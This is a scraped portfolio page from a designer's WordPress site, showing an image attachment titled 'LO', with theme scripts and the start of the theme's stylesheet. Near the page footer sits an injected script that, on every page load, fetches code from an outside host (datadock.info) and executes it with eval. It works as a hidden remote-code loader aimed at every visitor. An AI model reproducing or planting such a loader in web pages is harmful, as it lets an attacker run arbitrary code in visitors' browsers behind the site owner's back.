						<nav class="overlay-nav" data-justify="center" data-align="align-middle" data-font="font_10s6qko92">
							<ul class="container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="http://taniakoller.com/"><span>Portfolio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://taniakoller.com/contact"><span>Contact</span></a></li>
</ul>
						</nav>
					</div>
				</div>
			
							
			<div id="content-714" class="content-container active-content  hide-on-init">
				<div class="transition-wrap">
					<div class="sections">
						<div class="posts">
					<section class="post is-content post-714 attachment type-attachment status-inherit hentry">
						
			<div class="container">
				<div class="row">
					<div class="column" data-xl-width="8" data-md-width="11" data-sm-width="12" data-xs-width="12">
						<div class="post-heading">
							
							<h2><a href="http://taniakoller.com/lo">LO</a></h2>
						</div>
						<div class="post-content">
							<p class="attachment"><a href='http://taniakoller.com/wp-content/uploads/2022/08/LO-scaled.jpg'><img loading="lazy" width="300" height="58" src="http://taniakoller.com/wp-content/uploads/2022/08/LO-300x58.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="http://taniakoller.com/wp-content/uploads/2022/08/LO-300x58.jpg 300w, http://taniakoller.com/wp-content/uploads/2022/08/LO-1024x197.jpg 1024w, http://taniakoller.com/wp-content/uploads/2022/08/LO-768x148.jpg 768w, http://taniakoller.com/wp-content/uploads/2022/08/LO-1536x295.jpg 1536w, http://taniakoller.com/wp-content/uploads/2022/08/LO-2048x394.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

							
				<div class="post-meta">
					
				<div class="category-meta">
					<span>Published by Tania</span>
				</div>
			
					
				</div>		
			
							<div id="share-holder">
			<div class="is-content share-box">
				<div class="semplice-share first">
					<div class="text">Facebook</div>
					<div class="share-button button-facebook">
						<a href="//facebook.com/sharer.php?u=http://taniakoller.com/lo" onclick="window.open(this.href,this.title,'width=500,height=500,top=200px,left=200px');  return false;" rel="nofollow" target="_blank">Share on Facebook</a>
					</div>
				</div>
				<div class="semplice-share">
					<div class="text">Twitter</div>
					<div class="share-button button-twitter">
						<a href="//twitter.com/share?url=http://taniakoller.com/lo" onclick="window.open(this.href,this.title,'width=500,height=500,top=200px,left=200px');  return false;" rel="nofollow" target="_blank">Share on Twitter</a>
					</div>
				</div>
				<div class="semplice-share">
					<div class="text">LinkedIn</div>
					<div class="share-button button-linkedin">
						<a href="//linkedin.com/shareArticle?mini=true&url=http://taniakoller.com/lo&title=LO" onclick="window.open(this.href,this.title,'width=500,height=500,top=200px,left=200px');  return false;" rel="nofollow" target="_blank">Share on LinkedIn</a>
					</div>
				</div>
			</div>
		</div>
						</div>
					</div>
				</div>
			</div>
		
					</section>
				
		<section id="comments" class="comments-area">
			<div class="container">
				<div class="row">
					<div class="column" data-xl-width="8" data-md-width="11" data-sm-width="12" data-xs-width="12">
	<div class="comments-title visible" data-font="regular">Comments</div><p class="no-comments">No Comments.</p>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" data-font="regular"><span class="leave-reply-span">Leave a reply</span><span class="reply-to-span" data-base="Reply to">Reply to</span><span data-font="regular"><a rel="nofollow" id="cancel-comment-reply-link" href="/lo#respond" style="display:none;">Cancel reply</a></span></h3><form action="http://taniakoller.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-input"><textarea id="comment-input" class="mb10" data-font="regular" name="comment" cols="45" rows="8" placeholder="Your comment*" required email></textarea></div><div class="comment-input"><input id="author" class="input" data-font="regular" name="author" type="text" value="" size="30" placeholder="Author*" required /></div>
<div class="comment-input"><input id="email" class="input" data-font="regular" name="email" type="email" value="" size="30" placeholder="E-Mail Address*" required /></div>
<div class="comment-input"><input id="url" class="input" data-font="regular" name="url" type="text" value="" size="30" placeholder="Website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="regular" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='714' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></section>
			<section class="blog-pagination">
				<div class="container">
					<div class="row">
						<div class="column" data-xl-width="8" data-md-width="11" data-sm-width="12" data-xs-width="12">
							
						</div>
					</div>
				</div>
			</section>
		</div>
					</div>
				</div>
			</div>
		</div>
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
						<div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
		<div class="back-to-top" data-arrow-align="right">
			<a class="semplice-event" data-event-type="helper" data-event="scrollToTop"><svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g id="Ebene_3">
</g>
<g>
	<polygon points="43.886,16.221 42.697,17.687 26.5,4.731 10.303,17.688 9.114,16.221 26.5,2.312 	"/>
</g>
</svg>
</a>
		</div>
	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://taniakoller.com/wp-content/themes/semplice6/assets/js/shared.scripts.min.js?ver=6.2.2' id='semplice-shared-scripts-js'></script>
<script type='text/javascript' src='http://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.scripts.min.js?ver=6.2.2' id='semplice-frontend-scripts-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' id='semplice-frontend-js-js-extra'>
/* <![CDATA[ */
var semplice = {"default_api_url":"http:\/\/taniakoller.com\/wp-json","semplice_api_url":"http:\/\/taniakoller.com\/wp-json\/semplice\/v1\/frontend","template_dir":"http:\/\/taniakoller.com\/wp-content\/themes\/semplice6","category_base":"\/category\/","tag_base":"\/tag\/","nonce":"2759fa834a","frontend_mode":"static","static_transitions":"enabled","site_name":"Tania Koller Portfolio - Freelance art director & designer","base_url":"http:\/\/taniakoller.com","frontpage_id":"88","blog_home":"http:\/\/taniakoller.com","sr_status":"disabled","blog_sr_status":"enabled","is_preview":"","password_form":"\r\n<div class=\"post-password-form\">\r\n\t<div class=\"inner\">\r\n\t\t<form action=\"http:\/\/taniakoller.com\/wp-login.php?action=postpass\" method=\"post\">\r\n\t\t\t<div class=\"password-lock\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"35\" height=\"52\" viewBox=\"0 0 35 52\">\r\n  <path id=\"Form_1\" data-name=\"Form 1\" d=\"M31.3,25.028H27.056a0.755,0.755,0,0,1-.752-0.757V14.654a8.8,8.8,0,1,0-17.608,0v9.616a0.755,0.755,0,0,1-.752.757H3.7a0.755,0.755,0,0,1-.752-0.757V14.654a14.556,14.556,0,1,1,29.111,0v9.616A0.755,0.755,0,0,1,31.3,25.028Zm-3.495-1.514h2.743V14.654a13.051,13.051,0,1,0-26.1,0v8.859H7.192V14.654a10.309,10.309,0,1,1,20.617,0v8.859Zm4.43,28.475H2.761A2.77,2.77,0,0,1,0,49.213V25.28a1.763,1.763,0,0,1,1.755-1.766H33.242A1.763,1.763,0,0,1,35,25.28V49.213A2.77,2.77,0,0,1,32.239,51.988ZM1.758,25.028a0.252,0.252,0,0,0-.251.252V49.213a1.259,1.259,0,0,0,1.254,1.262H32.239a1.259,1.259,0,0,0,1.254-1.262V25.28a0.252,0.252,0,0,0-.251-0.252H1.758ZM20.849,43h-6.7a0.75,0.75,0,0,1-.61-0.314,0.763,0.763,0,0,1-.1-0.682l1.471-4.44a4.1,4.1,0,1,1,5.184,0L21.563,42a0.763,0.763,0,0,1-.1.682A0.75,0.75,0,0,1,20.849,43ZM15.2,41.487H19.8l-1.319-3.979a0.76,0.76,0,0,1,.33-0.891,2.6,2.6,0,1,0-2.633,0,0.76,0.76,0,0,1,.33.891Z\"\/>\r\n<\/svg>\r\n<\/div>\r\n\t\t\t<p class=\"title\">This content is protected.<\/p>\r\n\t\t\t<p class=\"subtitle\">To view, please enter the password.<\/p>\r\n\t\t\t<div class=\"input-fields\">\r\n\t\t\t\t<input name=\"post_password\" class=\"post-password-input\" type=\"password\" size=\"20\" maxlength=\"20\" placeholder=\"Enter password\" \/><input type=\"submit\" class=\"post-password-submit\" name=\"Submit\" value=\"Submit\" \/>\t\t\t<\/div>\r\n\t\t<\/form>\r\n\t<\/div>\r\n<\/div>","portfolio_order":[631,623,804,591,94,685,696,96,110,90,113,112,111,114],"exclusive_nav":"disabled","customize":{"cursor":null},"gallery":{"prev":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\"  viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\r\n<g id=\"Ebene_2\">\r\n\t<g>\r\n\t\t<polygon points=\"16.3,40 0.3,20 16.3,0 17.7,1 2.5,20 17.7,39 \t\t\"\/>\r\n\t<\/g>\r\n<\/g>\r\n<\/svg>\r\n","next":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\" viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\r\n<g id=\"Ebene_2\">\r\n\t<g>\r\n\t\t<polygon points=\"0.3,39 15.5,20 0.3,1 1.7,0 17.7,20 1.7,40 \t\t\"\/>\r\n\t<\/g>\r\n<\/g>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.min.js?ver=6.2.2' id='semplice-frontend-js-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://taniakoller.com/wp-content/themes/semplice6/assets/css/frontend.min.css?ver=6.2.2
body_size: 32570
content:
.admin-container,.container{max-width:1230px;width:100%}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}dl dt,h1,h2,h3,h4,h5,h6,strong{font-weight:700}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}:root{--linear:linear;--ease-in-sine:cubic-bezier(0.47, 0, 0.745, 0.715);--ease-out-sine:cubic-bezier(0.39, 0.575, 0.565, 1);--ease-in-out-sine:cubic-bezier(0.445, 0.05, 0.55, 0.95);--ease-in-quad:cubic-bezier(0.55, 0.085, 0.68, 0.53);--ease-out-quad:cubic-bezier(0.25, 0.46, 0.45, 0.94);--ease-in-out-quad:cubic-bezier(0.455, 0.03, 0.515, 0.955);--ease-in-cubic:cubic-bezier(0.55, 0.055, 0.675, 0.19);--ease-out-cubic:cubic-bezier(0.215, 0.61, 0.355, 1);--ease-in-out-cubic:cubic-bezier(0.645, 0.045, 0.355, 1);--ease-in-quart:cubic-bezier(0.895, 0.03, 0.685, 0.22);--ease-out-quart:cubic-bezier(0.165, 0.84, 0.44, 1);--ease-in-out-quart:cubic-bezier(0.77, 0, 0.175, 1);--ease-in-quint:cubic-bezier(0.755, 0.05, 0.855, 0.06);--ease-out-quint:cubic-bezier(0.23, 1, 0.32, 1);--ease-in-out-quint:cubic-bezier(0.86, 0, 0.07, 1);--ease-in-expo:cubic-bezier(0.95, 0.05, 0.795, 0.035);--ease-out-expo:cubic-bezier(0.19, 1, 0.22, 1);--ease-in-out-expo:cubic-bezier(1, 0, 0, 1);--ease-in-circ:cubic-bezier(0.6, 0.04, 0.98, 0.335);--ease-out-circ:cubic-bezier(0.075, 0.82, 0.165, 1);--ease-in-out-circ:cubic-bezier(0.785, 0.135, 0.15, 0.86);--ease-in-back:cubic-bezier(0.6, -0.28, 0.735, 0.045);--ease-out-back:cubic-bezier(0.175, 0.885, 0.32, 1.275);--ease-in-out-back:cubic-bezier(0.68, -0.55, 0.265, 1.55)}.admin-container,.container,.container-fluid{margin-right:auto;margin-left:auto;padding:0 1.66667rem;position:relative}.admin-row,.grid-row,.row{display:flex;margin-left:-.83333rem;margin-right:-.83333rem}@media screen and (min-width:768px)and (max-width:991.98px){.admin-container,.container,.container-fluid{padding:0 1.11111rem}}@media screen and (max-width:543.98px){.admin-container,.container,.container-fluid{padding:0 1.11111rem}}.container{display:flex;flex-wrap:wrap}.grid-row,.row{flex:auto;flex-direction:row;flex-wrap:wrap;width:100%}.admin-container{padding:0 1.66667rem}.admin-row{flex:0 1 auto;flex-direction:row;flex-wrap:wrap}.admin-column,.column,.grid-column{padding-left:.83333rem;padding-right:.83333rem}.remove-gutter{padding:0}.remove-gutter .row{margin:0}address,dl,ol,ul{margin-bottom:1.6666666667rem}.remove-gutter .column,.remove-gutter .grid-column{padding:0}[data-breakpoint=lg] [data-lg-width="1"],[data-breakpoint=md] [data-md-width="1"],[data-breakpoint=sm] [data-sm-width="1"],[data-breakpoint=xl] [data-xl-width="1"]{width:calc(100% / 12 * 1);max-width:calc(100% / 12 * 1);flex:0 0 auto;flex-basis:calc(100% / 12 * 1)}[data-breakpoint=lg] [data-lg-width="2"],[data-breakpoint=md] [data-md-width="2"],[data-breakpoint=sm] [data-sm-width="2"],[data-breakpoint=xl] [data-xl-width="2"]{width:calc(100% / 12 * 2);max-width:calc(100% / 12 * 2);flex:0 0 auto;flex-basis:calc(100% / 12 * 2)}[data-breakpoint=lg] [data-lg-width="3"],[data-breakpoint=md] [data-md-width="3"],[data-breakpoint=sm] [data-sm-width="3"],[data-breakpoint=xl] [data-xl-width="3"]{width:calc(100% / 12 * 3);max-width:calc(100% / 12 * 3);flex:0 0 auto;flex-basis:calc(100% / 12 * 3)}[data-breakpoint=lg] [data-lg-width="4"],[data-breakpoint=md] [data-md-width="4"],[data-breakpoint=sm] [data-sm-width="4"],[data-breakpoint=xl] [data-xl-width="4"]{width:calc(100% / 12 * 4);max-width:calc(100% / 12 * 4);flex:0 0 auto;flex-basis:calc(100% / 12 * 4)}[data-breakpoint=lg] [data-lg-width="5"],[data-breakpoint=md] [data-md-width="5"],[data-breakpoint=sm] [data-sm-width="5"],[data-breakpoint=xl] [data-xl-width="5"]{width:calc(100% / 12 * 5);max-width:calc(100% / 12 * 5);flex:0 0 auto;flex-basis:calc(100% / 12 * 5)}[data-breakpoint=lg] [data-lg-width="6"],[data-breakpoint=md] [data-md-width="6"],[data-breakpoint=sm] [data-sm-width="6"],[data-breakpoint=xl] [data-xl-width="6"]{width:calc(100% / 12 * 6);max-width:calc(100% / 12 * 6);flex:0 0 auto;flex-basis:calc(100% / 12 * 6)}[data-breakpoint=lg] [data-lg-width="7"],[data-breakpoint=md] [data-md-width="7"],[data-breakpoint=sm] [data-sm-width="7"],[data-breakpoint=xl] [data-xl-width="7"]{width:calc(100% / 12 * 7);max-width:calc(100% / 12 * 7);flex:0 0 auto;flex-basis:calc(100% / 12 * 7)}[data-breakpoint=lg] [data-lg-width="8"],[data-breakpoint=md] [data-md-width="8"],[data-breakpoint=sm] [data-sm-width="8"],[data-breakpoint=xl] [data-xl-width="8"]{width:calc(100% / 12 * 8);max-width:calc(100% / 12 * 8);flex:0 0 auto;flex-basis:calc(100% / 12 * 8)}[data-breakpoint=lg] [data-lg-width="9"],[data-breakpoint=md] [data-md-width="9"],[data-breakpoint=sm] [data-sm-width="9"],[data-breakpoint=xl] [data-xl-width="9"]{width:calc(100% / 12 * 9);max-width:calc(100% / 12 * 9);flex:0 0 auto;flex-basis:calc(100% / 12 * 9)}[data-breakpoint=lg] [data-lg-width="10"],[data-breakpoint=md] [data-md-width="10"],[data-breakpoint=sm] [data-sm-width="10"],[data-breakpoint=xl] [data-xl-width="10"]{width:calc(100% / 12 * 10);max-width:calc(100% / 12 * 10);flex:0 0 auto;flex-basis:calc(100% / 12 * 10)}[data-breakpoint=lg] [data-lg-width="11"],[data-breakpoint=md] [data-md-width="11"],[data-breakpoint=sm] [data-sm-width="11"],[data-breakpoint=xl] [data-xl-width="11"]{width:calc(100% / 12 * 11);max-width:calc(100% / 12 * 11);flex:0 0 auto;flex-basis:calc(100% / 12 * 11)}[data-breakpoint=lg] [data-lg-width="12"],[data-breakpoint=md] [data-md-width="12"],[data-breakpoint=sm] [data-sm-width="12"],[data-breakpoint=xl] [data-xl-width="12"]{width:calc(100% / 12 * 12);max-width:calc(100% / 12 * 12);flex:0 0 auto;flex-basis:calc(100% / 12 * 12)}[data-breakpoint=sm] [data-column-mode-sm=single] .column,[data-breakpoint=sm] [data-column-mode-sm=single] .masonry-item{width:100%;max-width:100%;flex:0 0 auto;flex-basis:100%}[data-breakpoint=xs] [data-xs-width="1"]{width:calc(100% / 12 * 1);max-width:calc(100% / 12 * 1);flex:0 0 auto;flex-basis:calc(100% / 12 * 1)}[data-breakpoint=xs] [data-xs-width="2"]{width:calc(100% / 12 * 2);max-width:calc(100% / 12 * 2);flex:0 0 auto;flex-basis:calc(100% / 12 * 2)}[data-breakpoint=xs] [data-xs-width="3"]{width:calc(100% / 12 * 3);max-width:calc(100% / 12 * 3);flex:0 0 auto;flex-basis:calc(100% / 12 * 3)}[data-breakpoint=xs] [data-xs-width="4"]{width:calc(100% / 12 * 4);max-width:calc(100% / 12 * 4);flex:0 0 auto;flex-basis:calc(100% / 12 * 4)}[data-breakpoint=xs] [data-xs-width="5"]{width:calc(100% / 12 * 5);max-width:calc(100% / 12 * 5);flex:0 0 auto;flex-basis:calc(100% / 12 * 5)}[data-breakpoint=xs] [data-xs-width="6"]{width:calc(100% / 12 * 6);max-width:calc(100% / 12 * 6);flex:0 0 auto;flex-basis:calc(100% / 12 * 6)}[data-breakpoint=xs] [data-xs-width="7"]{width:calc(100% / 12 * 7);max-width:calc(100% / 12 * 7);flex:0 0 auto;flex-basis:calc(100% / 12 * 7)}[data-breakpoint=xs] [data-xs-width="8"]{width:calc(100% / 12 * 8);max-width:calc(100% / 12 * 8);flex:0 0 auto;flex-basis:calc(100% / 12 * 8)}[data-breakpoint=xs] [data-xs-width="9"]{width:calc(100% / 12 * 9);max-width:calc(100% / 12 * 9);flex:0 0 auto;flex-basis:calc(100% / 12 * 9)}[data-breakpoint=xs] [data-xs-width="10"]{width:calc(100% / 12 * 10);max-width:calc(100% / 12 * 10);flex:0 0 auto;flex-basis:calc(100% / 12 * 10)}[data-breakpoint=xs] [data-xs-width="11"]{width:calc(100% / 12 * 11);max-width:calc(100% / 12 * 11);flex:0 0 auto;flex-basis:calc(100% / 12 * 11)}[data-breakpoint=xs] [data-xs-width="12"]{width:calc(100% / 12 * 12);max-width:calc(100% / 12 * 12);flex:0 0 auto;flex-basis:calc(100% / 12 * 12)}[data-breakpoint=xs] [data-column-mode-xs=single] .column,[data-breakpoint=xs] [data-column-mode-xs=single] .masonry-item{width:100%;max-width:100%;flex:0 0 auto;flex-basis:100%}[data-xl-width="1"]{width:calc(100% / 12 * 1);max-width:calc(100% / 12 * 1);flex:0 0 auto;flex-basis:calc(100% / 12 * 1)}[data-xl-width="2"]{width:calc(100% / 12 * 2);max-width:calc(100% / 12 * 2);flex:0 0 auto;flex-basis:calc(100% / 12 * 2)}[data-xl-width="3"]{width:calc(100% / 12 * 3);max-width:calc(100% / 12 * 3);flex:0 0 auto;flex-basis:calc(100% / 12 * 3)}[data-xl-width="4"]{width:calc(100% / 12 * 4);max-width:calc(100% / 12 * 4);flex:0 0 auto;flex-basis:calc(100% / 12 * 4)}[data-xl-width="5"]{width:calc(100% / 12 * 5);max-width:calc(100% / 12 * 5);flex:0 0 auto;flex-basis:calc(100% / 12 * 5)}[data-xl-width="6"]{width:calc(100% / 12 * 6);max-width:calc(100% / 12 * 6);flex:0 0 auto;flex-basis:calc(100% / 12 * 6)}[data-xl-width="7"]{width:calc(100% / 12 * 7);max-width:calc(100% / 12 * 7);flex:0 0 auto;flex-basis:calc(100% / 12 * 7)}[data-xl-width="8"]{width:calc(100% / 12 * 8);max-width:calc(100% / 12 * 8);flex:0 0 auto;flex-basis:calc(100% / 12 * 8)}[data-xl-width="9"]{width:calc(100% / 12 * 9);max-width:calc(100% / 12 * 9);flex:0 0 auto;flex-basis:calc(100% / 12 * 9)}[data-xl-width="10"]{width:calc(100% / 12 * 10);max-width:calc(100% / 12 * 10);flex:0 0 auto;flex-basis:calc(100% / 12 * 10)}[data-xl-width="11"]{width:calc(100% / 12 * 11);max-width:calc(100% / 12 * 11);flex:0 0 auto;flex-basis:calc(100% / 12 * 11)}[data-xl-width="12"]{width:calc(100% / 12 * 12);max-width:calc(100% / 12 * 12);flex:0 0 auto;flex-basis:calc(100% / 12 * 12)}@media screen and (min-width:992px)and (max-width:1169.98px){[data-lg-width="1"]{width:calc(100% / 12 * 1);max-width:calc(100% / 12 * 1);flex:0 0 auto;flex-basis:calc(100% / 12 * 1)}[data-lg-width="2"]{width:calc(100% / 12 * 2);max-width:calc(100% / 12 * 2);flex:0 0 auto;flex-basis:calc(100% / 12 * 2)}[data-lg-width="3"]{width:calc(100% / 12 * 3);max-width:calc(100% / 12 * 3);flex:0 0 auto;flex-basis:calc(100% / 12 * 3)}[data-lg-width="4"]{width:calc(100% / 12 * 4);max-width:calc(100% / 12 * 4);flex:0 0 auto;flex-basis:calc(100% / 12 * 4)}[data-lg-width="5"]{width:calc(100% / 12 * 5);max-width:calc(100% / 12 * 5);flex:0 0 auto;flex-basis:calc(100% / 12 * 5)}[data-lg-width="6"]{width:calc(100% / 12 * 6);max-width:calc(100% / 12 * 6);flex:0 0 auto;flex-basis:calc(100% / 12 * 6)}[data-lg-width="7"]{width:calc(100% / 12 * 7);max-width:calc(100% / 12 * 7);flex:0 0 auto;flex-basis:calc(100% / 12 * 7)}[data-lg-width="8"]{width:calc(100% / 12 * 8);max-width:calc(100% / 12 * 8);flex:0 0 auto;flex-basis:calc(100% / 12 * 8)}[data-lg-width="9"]{width:calc(100% / 12 * 9);max-width:calc(100% / 12 * 9);flex:0 0 auto;flex-basis:calc(100% / 12 * 9)}[data-lg-width="10"]{width:calc(100% / 12 * 10);max-width:calc(100% / 12 * 10);flex:0 0 auto;flex-basis:calc(100% / 12 * 10)}[data-lg-width="11"]{width:calc(100% / 12 * 11);max-width:calc(100% / 12 * 11);flex:0 0 auto;flex-basis:calc(100% / 12 * 11)}[data-lg-width="12"]{width:calc(100% / 12 * 12);max-width:calc(100% / 12 * 12);flex:0 0 auto;flex-basis:calc(100% / 12 * 12)}}@media screen and (min-width:768px)and (max-width:991.98px){[data-md-width="1"]{width:calc(100% / 12 * 1);max-width:calc(100% / 12 * 1);flex:0 0 auto;flex-basis:calc(100% / 12 * 1)}[data-md-width="2"]{width:calc(100% / 12 * 2);max-width:calc(100% / 12 * 2);flex:0 0 auto;flex-basis:calc(100% / 12 * 2)}[data-md-width="3"]{width:calc(100% / 12 * 3);max-width:calc(100% / 12 * 3);flex:0 0 auto;flex-basis:calc(100% / 12 * 3)}[data-md-width="4"]{width:calc(100% / 12 * 4);max-width:calc(100% / 12 * 4);flex:0 0 auto;flex-basis:calc(100% / 12 * 4)}[data-md-width="5"]{width:calc(100% / 12 * 5);max-width:calc(100% / 12 * 5);flex:0 0 auto;flex-basis:calc(100% / 12 * 5)}[data-md-width="6"]{width:calc(100% / 12 * 6);max-width:calc(100% / 12 * 6);flex:0 0 auto;flex-basis:calc(100% / 12 * 6)}[data-md-width="7"]{width:calc(100% / 12 * 7);max-width:calc(100% / 12 * 7);flex:0 0 auto;flex-basis:calc(100% / 12 * 7)}[data-md-width="8"]{width:calc(100% / 12 * 8);max-width:calc(100% / 12 * 8);flex:0 0 auto;flex-basis:calc(100% / 12 * 8)}[data-md-width="9"]{width:calc(100% / 12 * 9);max-width:calc(100% / 12 * 9);flex:0 0 auto;flex-basis:calc(100% / 12 * 9)}[data-md-width="10"]{width:calc(100% / 12 * 10);max-width:calc(100% / 12 * 10);flex:0 0 auto;flex-basis:calc(100% / 12 * 10)}[data-md-width="11"]{width:calc(100% / 12 * 11);max-width:calc(100% / 12 * 11);flex:0 0 auto;flex-basis:calc(100% / 12 * 11)}[data-md-width="12"]{width:calc(100% / 12 * 12);max-width:calc(100% / 12 * 12);flex:0 0 auto;flex-basis:calc(100% / 12 * 12)}}@media screen and (min-width:544px)and (max-width:767.98px){[data-sm-width="1"]{width:calc(100% / 12 * 1);max-width:calc(100% / 12 * 1);flex:0 0 auto;flex-basis:calc(100% / 12 * 1)}[data-sm-width="2"]{width:calc(100% / 12 * 2);max-width:calc(100% / 12 * 2);flex:0 0 auto;flex-basis:calc(100% / 12 * 2)}[data-sm-width="3"]{width:calc(100% / 12 * 3);max-width:calc(100% / 12 * 3);flex:0 0 